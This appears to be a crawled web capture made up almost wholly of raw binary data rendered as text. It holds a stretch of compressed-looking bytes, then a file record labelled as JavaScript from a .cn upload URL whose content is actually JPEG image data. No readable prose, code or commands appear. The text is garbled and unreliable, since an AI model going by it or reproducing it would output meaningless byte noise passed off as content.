�JW��-B%3N�]E�m��Gr�]��0^�-ayL	qc���;��a�����Jأ�L�ZAr�3���%T�bT�ε+CR�Ho@��q>SҪ�H��;J��UkisdP�O�-ګ�D�G�4E_�fU�o�9��>b��.s1�uv��\`���2R#cy9�qp-8.d��J�8����nN���+%IEj	����A�X�M��q	�� �̻dCu�D��^4b�8L�Ԩ<E���\܉�_2�"bt��;�Khg�HB�CxB �8�_�N�`��YZ��Ѓ�D�X�Ҽw=��%���;�A�S-��f�
�"�e�Ѕ�ˢ8:=0B6e�V�[.o�)�h�{�v�؄B��VŤ��}c~0����b���5��E�b�������@[.ѵ���\�p�(*&�u��,*A�HE� �Y��>�2"��SM��S���U` ��%U= ��с7bB��Ƃ�a�^�R�xT���/�,ľ$^�����L�!	�.E"p�!6ia�
��ԗk�xk����
�[�E;��A�z�5�X�<� Q�l��6A7e{Ba:�����˻>�ױ0Jef���aƀ�b��F�0�%Hs)7*m��cH��BF0"\�7�ы̹r�ŗ.0`�A ����ǴTfL�p�ޏ�a�GЇr���Aw(��a�\��,��������y땶W�Lل��%;���w��ݑnb�AF����8��wxp�S,�W fQ��!���D��Q¦<�������b��{���Y�`/��Qj,�F�L��Ō@�A�B2���{���Bl��Ӊ�L������0`��pa�'̪��+d��A�AR�cWg�F��ɏEvnb��[ɇ�\e�ٯ�U���%�rOU;e���hM�U�h�m�b�;��p
-Y>p����b W�}�vb�J���1ǁ�;@�@qK�+a�q(��r����a	�{L�qcs2�h¥v3�q(i����*��[�\�.:0`��#�tyf�`��������:�H��Fz$ؘc�,7����c-����;z;�,}�d䒢����t�T,�:�$g[ULyJ���`�Q��*�����69�ID��*�e�ōK��Ʋ��l1�fa<\���Jr��:F҃b�ˋq m*���m.\�r�˗A�0a1��`4\��t,�!�(yAa�?�Pf2U\�ى��B��}z}p���x��\�f�]��/��J<Fh)�838O>����i*!�ü�it��fI�(��Xg��+E(�]������(�,��++P�`'1b�)��,X�bŎcn�g�>c��:�\�0`� ��0ee���tJ��hH��b��7������Ͳ�}�B����z�9O\e�qQA��@�[��AW�D#X�J�ecj&4'*chj���q]���<�̳b��W�tG�V�4[�Pb%C�@E�/��,\ˋ,cu.,LV&>Q{E�(�tE1s7:\�K�/[�5AB�ys8�A�0��!��{��0oS�y��2ߥ���_�Z�c�F�DX���=�<`�2�r���Q(��y�-B���Jf�#x�a��A�QEn,{f�'A�I��[���=�'��GV�hDe5GJ�ŗJ�ж�.\z\�r���0`�4/�o8��Z�P�B>a�I�p�"Pf�ha��ӝG-}��1U��i�ځqr�
�<L��0��fbz]�;�<�l� ���L�&C�b��la��rSzPK�1N�x��Q+�-<����v[��yn�}���]������.�IzXTW�\]K��.�l�\�	r���.\0`��r�ICx���z��D��m�����g����6���V���,Z�mb���̴�2�6*X�uE�R�}ac���1�Y���(t�ܔ̳(&�y"����2�-��(��qYqt].\o������z\�z\�p`�. `��U���F��R��(0��@Hm���]mc/�����r������n��ҼD�+J
e&��	��P�Sir�,#3o&(=��ˉBL;�yҒ�\�g���-����#����Q%��R�˗/K�.\�y�^�0g!�6�fb�eݠ�ƃ�Z%L7p�5���f c	v-� d�MP�F�ei�Y�^��VBz!�u7�hR�$3��x��2���J�*T��J�T���J�*T�Zֵ�Ĺzܹr���<����@h�-���!$ghB��h�a;�v>��S���x7X���0�f��&h-���+)*� ��Apb��e$.���U��B��D&�L���YqK�!kdUl�m	P�̩^%@�+�I^"J�)�W�R����O"*$�2�+K�.\r�ˋ*J��VOH*���/.�<�V�{�*��h(0a�`˃.���w=��(��0HҘ����a�H�Aq�b-��.8b;\��}>3&���4ٖ�w��� ��z��˭=�cg(��3*@ y�l�*V%bV�*Tz�2�oWJ�����˗.,����`��"Naa�4!tPa(�fW��A��)pиwh�
2��֕Y�S2��1n�dcŎ���G�z�zP�pӸ�q����x�R��6�7���J�[�cѶ�n�X�{�J�Bt�	.\�.^�OM\��eˋ���������.^�.�N�+�V�x$���7��x�a�L1석� ��Ap������1�x&ƍ�Q����[������?C� g��[>���.��9��Ƃ~c�7��=�}���i|4U-(yAv���X�tm�Cicfb���W�@�mܺ���u-�z����.,Yqcz^�.\�r�K�.\�n\�c��6� �PD���*�C��qRh�*t-�0a��ErǕ�f)�aP�l�r��s�� �8�Z?��??�������m]][+Eh�MiL\
~</�����4��z�5^c�Fv�Ұ��b�Z*n=ӝ��1Z$a��JH��Z6J��<�^��)�.\X��\Yzܾ��.^�.\�r�6��B�2ȓh��7J<��J@h��̂�	�,��RA��L3�a����qML��	�|��G�y9�|�^��R�By9�|��G�y8���J�VX�So��H�,�6<J�R���s����z?�>��~��ׯQ�|C��"J�r��z\Yr�\Yr��Ĺqeˋ�z���r�˗�!��%����;��+�����PO:
��0�	6BM+Ah�d<�N�`L��R�t
�*T�R�J�0�b��OFy�J�*T�f�V~��O�� ��?�?G���� ��_���� S�� �~��O�� �L���>'�:.\t���,Yr�˗.,�r���r�˗�}N��ȩ��=]���b&0�Aݠ�U�xB��Ve2�s�R�J�*T�Z*V��*c&�w����J�+EJ���J�*T�?x��Yz���}�.\�qe�r��z\�}��zܽo�Q(�(�І�0`��W+Y�x�D���^	*��B�A�R�
u?Z�.�R�J�e$k�UR�j۷~�� ��u�PF,ڴ=�yt���R�J�*T�R�J�*T��~��ŏR�z^��.^�K�.\�o����.\�r�˗/��0a.^�(E˗�.Q�s ��#XKݙK�/A��R�J��s��:� -�h��1�DA*�����)���?\� g���s�����O�~����?����?T� g���S��#Aht�h�R���̾����t�qoF^�2���_E˗.\�r��.\F��2���w�0`#���B,KO-$J�R����%3�<��0�=�|Ʈ� �� q� �d��yz�����\�r�ˋ9�t3V��`�R�By~%U>U.\[�qt�r������ы�/[�.^�/�ܹz޷.�`˃�à���q�K�� �P�I���(P�%{ "9�V���4L�� �SZ Y��$%��kݕ������D�@-�v(�����;��*��B�6G2�˗.\��ۨg�{J�*�D�O�)U�c/��qu���/K������\���P�}�	ӇE�P`i�K;o��r���Iax��:�P�T!�p=�n���#��=G���D0ԉea�d��Y?���O�'���)jv�T�R� myGFwJ�*T��B��b�	�E�?�������p�C}��W��.\�q�G�ᷡw�+
v`	R�J����ߴ�r��zޠ &�49�'O�w&ٵ.�n�Z
iP)��gk�\�2D��Ŋ(P�aB�˄A,p��˗.\�r��-Tr[/
n���㣮�lۆk���]��ir�a�E��y� OY��=g������y� OY��=g������y� OY��=g������y� OY��=`7w�b&�r�}��V�����t�))������J�*T�R�*T�Z*f?[J�b��%J�*5��"�����.\�۝�q��R�B��>,0���z��z )W���'��o�3 /%�e�`�m?��/�K������)�/�K������)�/�K������)�/�K������M��|^5�zܹr� �j9x~[�A ���Q�f�r�0�J.;�.�&}J\�� �i6'��h�}��~-L�p���A�.]m/q�V�JԩR�J�
я���"6$a���G�����eľ�-��SH)r,�r��"]
[��_)Z�2>~n�Oэ.\�r�d�ʋ8Q��nݶɁ�r��,7����'J\�/���ܹ}��n��_�:�ؗzm�������`�|3��)����~��?o�~ϼ߳�~���?8�T";�w	���\ht�Z����zQi� �E�9��<���e�J���CP]�j�V]w> A��L�,��T���U��R�X�X�M��85ˊ��6 ǔ�HH��Q}�J�
 �iu���b%���ō����d��� ����~����ed�u�F�:>�+��A���~�X�"L�ڂ���luH�f:�8pz8�\/Q�r�����݋��ײ�(�p��E�*���}�}-yr����;
�w:R�:��
Mb���![c�f��mP��.F�[������R�V�v�Chb�A��.\�r�˗.\��{=Q��*T����r�[���˗7K�ټ���S*�J�2�'����.\�r����оW�J�:>���E���� �zܹr��r�˃/A�BB�����a�b,L\���/;�J�/�S�eܧr,z�����9!�v��������E�
�.<!����JB�
y�锁Cvs�c.�f� �N
O�vB� �*T�����b���?���'���"���'�	�"���'��&�"�^R��'i�$�Z)�x�!�ȉ5�7e�dYr�w�T ���EJ�*Zehkoq~OK�.\�s�wC��+�gC�I+�ҵEc?��O�?������?��J��Wu��:!A<`���~'��mw��Q�+Hǃ'�1/��\#�z\�r��_E˗.\�r��r��u�]��j�?���aS����� ��Evg����(Z]mT{�t:t�7"�z��)�W���m.K�*T�R�J�R�J���CZGpw	������J���X8�h}[�]q7��"�N��M��ʕ*Tހ����q|������}#���&�y�p�?c� g�������� ��?�5(S���  6�����������+04O���iԢ�}�ߚXᤪ�._��rA�����?Z� '�_��k������� Z宥N~���<���Fa!ӽ%�W�PY���޲  �f��V���.��@9Uc;�a_&�J���J�*V��*V�A�������5*T�#�wɻ�r�C��R��.` P���7;jT�|�(9P���r�˗/_����~��������^� ��6!������ܹr�˗.\�r�!��I���#���'�?	���9������T�*2����� ������H ���죖�MC�������]ݕ`�}:�	/[�Y��>O6D�*T����p�����?S� g���O���� ��?��dy�R�h��}ˎSL0G+���g��1��i�*T�X%#d�a����S��e�I�Gp�7GZ*T����
c�q�r�ˋ�~���?gH;�ԑL �*1!h]_W�Q[�(7L$�Ghc{Zq㡂ߓ>��.^%���n};�~�9}Z�_&**5c�'!ӽ*�g�� +65Ǎ�X�n�)zUt�.\�/�=�h ݛ��Ԇ�B��J�E����=��n�i=�����ݖ2�����X��+EL kx���f��'�Zy�ˇx:�S��iĩR�EJ�˹��#�/W
8ڃ�%h�R�W��#��c]��pg�˗������ d�o�оBw�+���k���~���\�.\�f��і�$X�����.>��#m@ i���+���'�	���;���'�����n�.��\�WfF��{rJ��-�N�2�.h����wLb\�r�	��\)q��X��n<�Uo�R�D�0y��zhR���YW���kkYe˗.U?E~AM^�<F�X�|�*T��J�*Eg�o�yx�r�˗>��t}/�E�>1_^��ֺ7��������/�������u���WԎ�x�  @�(6��rWM�������n\�r�˗�Rhj� ���#��W���eJ�*q�͵>=��L3+���6f�y�Tw�jv����Z*T\��U��/�o�w<r���K�/��������}?���O����K���v�����\�r�˗��}'������R�Q:��m^g��o�����'��o�����"}����t�iz^������W ��B`8��ovC��pb {[ܩR���7S-X,<��xX�B˗.+���{���R,%˶�;<��*T�R�J�l��Մɼ�+�.\�>��t}잲����n��׵��G���?�㴹}w.\�~��z_���jO���w�)��Ӿ��Ht�	z�� m� *�.n�5�s�É�E���E�E�E���E�D1#A��\���"QwYR�J�Y��#����ËËËÊ�X��[j�ռ�����R���*�-T�R�h�~�E�0K��� �&̹r�����
�|���O�����{���z\����O��K��g�~�)}^��_~���"���vk��o�ʥ˗�SJ���J�Z+��R�J�*T����˙�P�u��@eIMhvļ2)lP���ҥJ�Z ��E�b]��o��7cAݚ�l���˗.\���wG�~Σ��G/�k�����{�b��z�F%I�Կύ�߳�
rS�=������vj����^�g�R�J�*T�R�J�R�J�+UU��'��n*�4�Kh),��h.%-�2�J�*T�Q,R'$@1i��W��H�G��;w\�G>�p0���������߳��׺����O���i}h2���#>Pge����M�=?�����{��om_���w�ߧ�K�/V4�����'�3��� s?���3��� s*��'q�k)�*T��8ȷğ���3��� s?��.������Amd�Ԡ�E�z�҈-ns�|�T���R�J�*T�R�M�gf/A�`��Kt�rBj�f]��p�ZPX��.\��ϻ��?gM�G��}z_�v���2D.�b�n���E�£��r�˗.\����g���{���\5+����s��g�|�*�w8�j�b~��K�.\�r�˙O*T�R�b�A*�T�R�T�����L�,H}S��1�b�D
T�R�J�7�;2���}�I�>��}{�(��==�ΞK��e�N@7����2���O~��`��=��U���f"J�y]���r7��M�Qʕ��E"�r�˗�R�*T�;L��������"ސw9y|
TN��Ȑ5�uEl�ŷ� ��ltT�R�O�w�������\�׺�����, ��-�� /n�*�W;t\���o���Q��:�ɸ�'. ��o����˪�@��*'���JGJ�I�w�|���Ϙ�4C����_u����0*F18hjj�s֯��}�A
��'�?������� ���0Yaf y��*W�b*�R�J" Z�	Dl�Y>0j֘���N�6��P�L�!��d@+� ��	�rw�*T�S�=���[�^����u�[�^X�kTo�B�GF��~��$�����}�`v�E%��􎔋U�uK���<��{�o�v��R��	G�2���N��9-V�w�ir��\�.\w@s;�>�&���,1�H���۶��G��Qr���Ṗ�����駦�*���^l��>F�j[�p{_b_�:���8�������O�z~��R����5}�[��߫�cU+C�m	�ձ���C�uY}��
�cW׊�f�{$��9�
�TN���l��L���R�LG:^�/K�.�*��;�~-=V�gz6�v��#�[e����}>�2�7'r��kΊ�`�|؈w+�x���d�&��P54� �<��� O+����P �#c ��?+�����-�����B ����z}��rc/�&��d'�wfS�pv���.\�Wn@���jT�R�h�A��b��;�Q��s���ˌZ�ƹ��� ������?�
��\�r�˗.REɻ���Fm0<!1��6q$�9%O���B�mݪ�}s�](�8��_H���iaZ��-~H�J��Ś�6-�7g�i�����I��Fhkӷ�3+	��OmF�/�6��s�qH�w=�*B��[�߳;�A�����?���?��A��n��أ�3C�v�{�/��<�����޳bl)��Nw�N�@{����g����^����y,z_��7�۷����z_䦗�U�3>!�=��*T�R������A{��"�8D�#f�l1w_����%Jn�����l���Pn��x�0ŷ/�W��6��M�9�9d��n� ��M��m��=τu7Jo,.<z8p�hԱ�i�m��*4���@��*�R�1��a�X �Q�����u^h���>����oK��˗.^�.\�r�˗.\�r�˗.\�r�˗.\�q�����@�L;/��4H�"'�&�/�ޗ/K�.\�r�˗.\�r�˗.\�r�˗.\�r�˗/�����`}����m��XV �T�e�|͝�� �O��+�7K�6���1�	�ʷ!^���$�����?pFT�84��+9�A��i��'ㄬ� ��s�N\�Y�i餑HvF_Ќ����6l;�� j����{�vt���̠8 ���E��#H��"$H�)e�%_�N�x��[�R�����_t�j�����m�0���Kڄ�K�n=�7���h;�7^��H$ �`>>y�#��إ�Z�z�]F٩�LK���n^�/K��˗�˗��r��r��r��r��z^�.\�.\�/K��˗/K��˗�����r��r��z\�.^���}�Q���.P"P�6>�?�fӗB����x�B_s��
$��� #�� �B�Y��*�%�o��n��Dŝ� r-r�Zأ�IOڐ3yU��vw��ǥ�
��{K��_� �� ���$�-(�e�	g��ح�x�/x:�̢<]�(݂ ��8�Z�yw��s��ݭ��R��/2U�n�+�x5���o1�� �XD��j"6/�P���Dn��d=cT(W�h�ⱉxv	�`���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251026/0c627f9c-8a19-4fc6-87be-e1f41337e4cf.js
body_size: 138551
content:
���� JFIF  T T  �� C 
	

�� C��  U" ��             ��              ��    �#P�qm�
�̽�UV��Λ0�qd@�c�I�NX�]��z	Rt!�����P\�=j��'0�X�h,�0V�Z�v�0Z�y�N��P1�HD�!4�T�5f��b��DlF�m&t���Z$����w`p;6���
9�D�Z�/n�JiSE4K��Mg�H5��P��Sp�~����i�%nIS�<G�"�jh:����R�x�)f��K\�`�]:��X�1D�.mx�Ԓ����R��{hl̋�pfz�gL.��.�]ݢ��8,L�P�F{i�5� ��DZ�>��LԆ���F+:W��ł��P:խ�]�&bHY����$r�m��PS�a@L%�D��vg;��ѭGmR_@���|�pƋՐ��,�.%�ZRt�9�^H��֠��^���Y�����91���E��u�4ԍ1.‴c�Jp��(�si^V:00{ʯ\�ధ��2������sVd^��jѡ!�����(�녺�<��vcv+����j��6Z���#b(!� eF�� d��6H `P3�ةy�4,bjI�xTh�؎s�>z?t*�hC%�O^�������S	�ȣ��=
e��@I
�"5SZ���l��p�sn����Mf��Ԟ�y�tݮ�����crF6�!���j�Ȇe�gr�k�s����R�	`P
+�V2ivҥDİj�2�l�5fc	�:�%������	V��!�ƭl��:d�6�K8#vWP+Bkj��*���V "�҅r���C<dM������yuR�ڐ�*[`��Rz-MiiҕBj$̠�B�F擙;󱥪^^�[b��� �1���dܑ(��SvMzd�Ii�Aî�!d��� k��.3.��/1,��T� `
� R�њn�ݤ�]�	�^.s]�/q�
�qfʢ[�^�[�͠�7�ز��y����4\:E�M��N�b"�xաjF��K6�ܻ1�>�K��8��]�rQ�**��X��f]�ѷ>a��mf�]|���Mf}�R�-7r��ϧ\�B$"��P�4�f���`��غ�,ihc��-$Xn�`�����nuC@��l��~���]]ig �/[Wek�-Y���[N!�H��j��T:�Z2��NԃDD] �"a�9	�Ԇ��e�X��fv�%����r�4���veOmh�\Z�h���,�KeLЍ"��+�*���"Y�r�k��4^��K��6&��f)�C�X�jKzfM*��ڰ!�N�治9Mj��,���3f�SZ�J@.\��A�h��Z]p�#M�r�vqg�.�I�9"Y�҉�%����R4�fT�B�����s�����d�X�� 6�NTѿ;\�-��B�\Z��!�/Fvߝ��&��wW5$
��%��&��
xT�Š"�Bb� -����C�i�V�L`
�,I
�]�	�p&U��@,�Ha�1��KP0�䑠�"��1���YI�)�xRz�m��b�4�1enfG���ԈѪ�Z2C�,.�P�x��&ko?f�eWj��@�����E�*7ev��6��P4n�f�;��2Z� J�C�ԥm��A$R���#�T`X�:7�h��\�K�0T�;n���l
0�(Z���G�+J�'v*j���[
��wPk��ƫ��vlU2ӱ h�,^�O����G�U����ɍX���D��Ņ�0g��C�cY�s�bH㩃Ѷp��=)dk;��6&����iku��
T�X���}'�vY
]Mf���iЧ�!�BC6����[R,��
����dt9F�@�a�
�A�P�R���w��~@�6@�����CL�mT��4m%2���%�\��M�E5fC��>Yˊ�~~Z�К8u���_��%��$5g��禛���J�rU5��ZCs������؂��h�iחUNd��i�����#C��4ϱy��XT���r�,BeHɬuK�b�JEZ��j}i�/E�.f�ݢ�1�m'`�K=��Y�\ǡ�v74֫F�Y���cs��ю�HP 2�6�jĩ��"0�?���Z1��S���fת-.n&u>�𜷟�~s�ȶ�ڙ���2��.��ZV	r�5��nU��b�L�E�1w�֦}+��JXk��~�Zju�L��Ή�֢CR�HŊ! �@�#	v,]0P�U E���D��ARz��q.�5�Fp�)�L[�����
�K�n���g O+��J��i2C����6��{��tٗ�������3�*yK�O��?�_�ߠ2�p�3NT$�m5O�bu�;l\���.���9�S���H�W���v�o�z�˖f}���Qə�T��QC I�ЗH�0
��( ��#e�fɊsnHi��ƈ!V�L# `v!m ��CQ eh.^�����4c�HF�4k��g���U敤t�nq'�o?lV�=֖cu4,���/�t�~�����M��Y��Ǣ���O>}I��y��X��<�c�gQZs�2`����v��y���T�tZZ��nx]!\΁A�J ��-7�� ˙�;m\�4�P�Qc4�5�9w���JN�0Mk �:�j�W
�L���5Dk6�_�>�����1�f�k�}�]_3��N*����Z`���9z96Ԭ]�-d���b
��q����}}�e~wGi���j�a�{B6��ʺu��ۅ8-��&��׋x�� 9��Ӫ\�}�i�"HR7*��d�X�,CY��zAL�D�I�	�e-��-
���*�+�F!�f�J�uV�[`��ha
Q-��\�%0�^�h�|3�^���7�_8��m�5f~]������~��ڏ	�Ǧ�Hl��E���SG�Jf���0�M~�f-ܛ��	}5d��`Ӗ�Q[�[�u-�Ȼ1����S�5��Գ��J=!�\r�S(��� :3��� N��XM"����
�˳e�\k�+,�PZѠ�X�#� ~B�	�Mz ���	e( �Ap�2b4fnP����̨�?��L�;N['[X.���o��Ν�m0޷б��rKr�l>gW=1�Nf�A�_�}k�k9!���%�I<��k+�2��C4�K1��wPZV��7iV4Q2�K�H �P.��`!,��*z��Ϡ�&v�� ����w@�C�:w�M�F%� ܻ��� �]� l��bL���`��Ġ��j?1p�L�~�������6o��cod8uR�p�G���?m��x�:N��!��e���*�b�_WJo��� ���r�y�]�)V
���ʲ[l!�#Mt�JT�!h�T��h5 �=�#�{��-��a���Z��"�������f`��;o;����fx���	���Ij�3����zAVQ�� (njcN `*�-��Kr�BQ��W����r+L����?J�>����E��:� "��}9�̞W�}�i&�z\��z�?5���.ɩ�Y.����E}��0��H&ϙ��������6� h����Zܳ>����J{AeH�����U���5"�U��'Ҁ��z,�q�������j�:��J�a@����:��X]�J�d|�5�s���+��f��&��8��T��m֧R��'����k-!<8��>�zx�ͭ�Ͻ�ߓ7��~�5_+Ww�ˏR��/ϽZ�|�rWxt���nw�K�����n��]�c��qUn˩M%��Z,f����\�г1M��i5�� G���@ۜ��U���%��ˠ ��Z݅�טN�i�����|�G��nv#Q؎k[2��)l��bUa
�,���W���`ː�<�XKy\�؃�@!(�PZ �����j��\�d}7���~[�=�"�"��g���f��E��c�7��V�B��w���e�$V��~���6�%��Q����V�a}�ʀp��4gӤ(@���fgT6�)g��4�E��z���k�;]����e�hbvuM6,�r�s%��77Ѯ�lu�hI@��F���'"k@���j�ԇ	�4�AU,����C�͓Zu�MD���R�T�/��R��:���p.��77�Oh�y������<\NΞ%�������П��Js��~7�m]\�GJ5�5]PLH�?W=�,<��V�6��P��[X͉���ùMڒ)7Uƌ.�y%���R@�%�p"|�����6���#F��5Լ:j	m�2v:�ط����Y�!�
Z��P=&L��=ǀ���P����ZR�c��w���������4���1�|D�%�⾛�5��s�t�o�|�fӽ�o���~�F\�-����M0��bt��.%��T�\����FVT�\e���P.��9#''KJd�LRd�z�fsT&�`$6�LL	-W�D�$�25��5�g7������R��T� 5g��
�I�N�4K$�h����ξ����3lˮ{�n�H�hAhC����m1��)ὶ]/џ(k��S.Z�<� �<6��#J�6�E��͋�|S뱧؟���j�h�dx6��7���rH�Y�s�NMw�Mi�=3C�I�R��40���;�n�&E�k9%��+�����C,TG>��ޟ�'��M0�#�H~�����PءU�)��Jk�JԶ��k�&��m��������~T��s����ʮT��[ $x}���='7~\]�Mrzn��_U�>���a�L2P\�%t��Ҿs�%��~�/@'N9|$��E�kuØ��rښ]|�՛��T���Z,�#Y�U�05���9m]�7��m[F��#M�m���@A`kˁȚ���e��ʗNQ����S��.u^-cP�@^��]Ɓ��M*�cGbM\|c�_	��})�
���4uL{t�c=���.����Ӑ4���!���Gc�+^�����>�qW��7x�WͶ�b��AAC�4�R�N���yF���z 3L��T��%�f��i�1d�4eeN���0��*�C�"33�y�\��,�c�[�Fds�A>|pͪ�����K)h�kY�>���*i���J+@ lbM��>\�^ڱ��_��7�[����i��F}��k?7��z��ϝu]jӋP3.����?���^?'���<Vl�������^�?y~9W���ɏ�{�q�M�K��gK���tT�nz��͢��!�߫��L�	�Qt����C��k��u�ƍ��`�p����f�ӣ=�Ke��@0"F�ѕn��IO�Y#�)Q���M�Du#G�.����f���AӾ�]Y�c �NM ����_�]9k�=�O�޵��Ji�7�|�0��}ȥ�)Z�>���>��{x� �|�Z_N<���~O�����}C���ס��gJ�Cs�.��ʍ*��j
eJt)�Ju��3Ӛ����pjp%�˧�jf���@ �Ip �z`��4Ii<x�&	�`��-�'E5@��if0�d����{XUWJ��������s���ђ�0H�Fp��
~I�H'G���f�޷�9�W���ӳ�_Ͻ�N���~!������/,�τ���R||w�v����u�[�?�h𾙮��v���9T�э�Vǡ�K=T���Ӆ�i[F��$+���[l�Zr6��1��L� N٘�y(�q涞����	efK+3�r����(��מ�uR�!	*;�Eg�<��ȮwV�-$���BE���;|Yx~w�%O����*~u�/���}k���7����<����=�j�@�G�O�|e,\��3�{,z���a�d�\��M�E�����gT�,,��iP�J)��Zۇ]#]ȊSl2�F���l��II��Jb�7sTU@����)gS�M���}l���7.�-�4�F]U
f��k��7K3S�3��VE0�2%]N�0!ڥ��
|��/�|��� >��~+��*��^��� T�r��l�~c��ع�d7���	.f���&1�p�K�����mUQ;xD�_�3�~��羾ֱnYC&��Њk��&mD�(�+�gy�N.�f�!ـ��wECLm�Y�M6�mmm�ޕJݚ��,�m�Z^b6{h*�ʃJƑ���!2�Q�IJ��#�9���`,�A�V#���O�o����[�S�Qst�d�� @�?J<z��~S��^]5�{IzB��y�ƴэ�I^�5�>���ix�_�2��y_=/��>�}��w�f͜����v�UB%J?;�/.�ff�o�rYu�^�ANR)�Ɩ�iMT�����T�_M!�CU��֨�dg`��$`���^n�w��U�.�ꠥ]"K�R�B�F�� �X:@� �ߛ}_���/��\�_D����㿥�ޅ:�]o3賯	�/�|�\+w2�����+߳��S��� ��<�>�Z��ә�]-B5�F��)<���#�Oc�6����C�M��R�Yp�V��\�K�9�ʙ���M���S�� �5�:�/=8USJڦ�T�]@LM�`XS��z.J�^wam�/`q�#�Hє�V~w�K�l��*�:�]�}�k��>(�=�����<�vΘ8�ˤ�w��W�[��_�}[_N[X;�N�u��<���]yy��ά4ty/]����ݧ���g$�j�m5Z��vPXAQlhd�k������=�A�O�{/��$�4�y���$���:�wД�uVbL�p�`��B245�[GTL�0.L��lێ�4�k�N�64����.e�k�Jۤ�]j3-r������t��~_G_��A�|��.�;�ٮ�����>�G�J&����v�,p����8�~�d��Ly��m��W�e{M��/C���\2���Bk��u|ͧ�������Rן3гե�m�Z��+j����Զbx���,�'���LSE�g�'C��QK�	DcLi(��{s�o��p�9��p�~;��j��%���U���~��0�ͬE�n�%s�y���+�O�����f��=x:=F�+�B8h�Rkϣ�d����th�^���.w{�w�S�W��b�U����.N.�adۏ0�9puYZ� �T���,
������b�����]�ƺ���<lOCg7{�<�����x�O���>��[`���1&˫ 1`SET �P(���62rۏE����k|�y�Q��q�����5�P,r�	��"�J@,�}8��&4�L�`N��	�;�����A���՝�*�O��������;~_����y���9�U�ޓ��r��jY禭�G&����z� ��k���_C?����M�^d�'e?#���ȶ�N�a����ZA�]�a�!�c)m@U�5��ք�7I� '��N��e�G'g	k���s���fF�:mS��M6.)q�!]�5Btќ�|E�ب�)C4�M!��O��}��|���>G�z�5��8x��/.7/���3��y^����7��3���֙�n�p#�uS�0��eO�����(���G��]��[��S]�����lh������N������W麇�,YέHN� a���p�!o�LbtQ0E�
Зs��@�8�s����4k��S��k]$�\��nYk!\�d�7Ϯ���M��!6�F�AB*L�B�T�s\
����������ӝ�T�d|����X��=#��@���WY;e�OYW�7i.x�oU�����k�=x����4'�W�����m����c*����ϛ��~Fzq���9	r_�#��NU�A��|�Ҟg&&�VЪ�v�\�@$�D�M��U1�h`���.�/;��zf���K\�aԬ��h����ˢn��Kh\��*M]7@��X�U|��a�����QvzX�ur�3�Ý�9��ޚ�z��2��'L��x,�A���\{,�e��Ų[����U�*��k+,XI���h.R(Y����e����k�Fͳ��-�T*��Ĥ�c3p�A�_`����LRk�u�+�h�&�n#��Mcl
��i�����l]Q���2)�*� T�+�d��t��hy���<���Yj�W���Ɲ
fٞw���7�+uT���O�ȓ٭�_g����=�kh��
�6�M΍8I=k&V��m47q��lQ�D�,hq�%�(u�:��X��E��mƊ��o]0B��<�䌳R�K���b.�s�U�K���x�����C�X�6L@gq����V)h\�LhM�u�&�&H7$")�]
O04f���͟g;��no������E�B&������R���G��<-�k~�� ͨ0r�.a`�N`�E���l��� ~�ZS217�[BR.���9�N	{x�Y����,�N][*JE�P	catPU
���MQ�^E�V}Z�-���ظ���C�o�����ۋc�5������/���+�� ���Z��6 HM7�����i7Q���߶L�l���/7O���۫���?:����|�>k�����h��|of"�.�����A���!�`�m�k�Xڍc��|̱�"5rk.o u3���F�G�f�vv%��AeAR�%�1�"&Q�5�rP+�z|1�$���-� ��2i*���WD�|*Zz�>�]#-��2wX�n���#_���鬃��j5�����	�T�Y{�S�o��l�%2d~y��K��wӟC��=�|;���g�kP4ib�\����m���� ^+��*^�_��X�aP10Z���&LL���bk���??:�/Е��k�֪�@�LPFT��@�VH$	WA$��@� ����^s�y#�)rA+Ќ��t��ڹ�ݣ*e���fZ�z˧\ X1i��~w�����υ��^6�����h�C�y�^w�?O�p���}*����\�>�}��o��;��8{�#�K�?c]]�������V�f��P���K�w�K���{ܙv�1l`�vd+Jk�Ƶ�C%D��$jI.�\�*�IJ�r@�P.�	$	$
����P`�^�(J��;�Mi�H\�kWfׯ�O��O~���+'�oA�N�/;����&�29����t4Z�n����M��l�c^��9���9��w���^_�x��^gϏF^׫�Σ:=��Q������'�� FΆMx��_��h��v�Q�� �]èF��̿6���&�O��RHJ�]@*�*�]@� I I \� �
��-����y���1ß�'�ʹ=\���/|1�磣�>s�tuz<^Ƽ�^�������?���M6�����[�9���o��:&�i�cٕ_3�����\�z?<��hDˣLSVS�<���;����~;���x;��GXwT+��kٷ���^��mܑsI��yN/�9��]N
����L�#,A�����XIP.H�u�F\�.HHH*�IH`z�L�m[T����Z1�2�m<���Q��E��7����Eg�#���aч��T%Y	�/�|]Q�ǧ�>��;���}_5��p	L�jЭ��=$)T`�7v��g�^g\~c����|��Zt���.i�zO�[��?���]bP��_L����8�@��S��*5�{�$D���AK�	$�
][$�.T	%���r@��iA���jī0e�o/��9��*Ģ�	Ҡ��~�0Ͷ��ς�0Q��9�t>�0������aӲֲ��u9�������<�>�&��������;��f˺��~O� |[��!���z�5te�9�鳔��D�Z]�B�g���G��|��׼�s^/G�������A\�w*I�$��!7*�I.�\�.U��#t���Zv,����a,Z.t���9�P�cH+!���IRݭ�Ԏ�r|��p�Xoqٸ�����:n7�y�}~^[!LN�§6	�	�A�Y���L�Aapl/6�����s//���y�m~���5�]��[�k3��RT;y��o�[��L�G?g�r���$�.�I K�+���P.H�$�*ٖ�p�i�JF������K�\��#��^r�(�`PL��%J��GK_!��`yz\j,v���$���d�<���g\;������6İt5�ɫ7'A\$�X�Kh�W9=�h :�``k�Y(�ޠ�//�_7�?4����X{M>�C��yCN^���cזP��P?Y]Z�$��@�@�A\���]K&I䌒Zua�%�IQ��hd���Ó�8�o.~^�<3K2�c�r�+�t�lkOc�I�H�T�[rE�a��9�q�v�CW3f���sq��p��0����Ѓ�\d,:�"JQ��y�y�_!�}[��s�.�;F^ļ���g��K����T����4�+�c�@�@�XT���\��@�VȦzix7=�YB]%���:�qq���7s*E,J��o�q����N�#�����Yuf�煼���<�N�9Z��m-m���j_ ���)�3�M�.}�S=,��:��H�-��6�d��@<N���� �ts�s���֑��|�O��_9���M�>�$N\�$�$�rX��Ic�A\�$�R� �3-�1lL�A,[I�Z*�.�R�8h�G3MOw����LLZ�Q�;�D�̻��snɒ�%\��.�r�|�ٕS� c@Z�L����c�|���<�xc�9��O.oK�]'$�u�����!�+� /�<���<nڥq=K��������i��W���K?`܉�,U
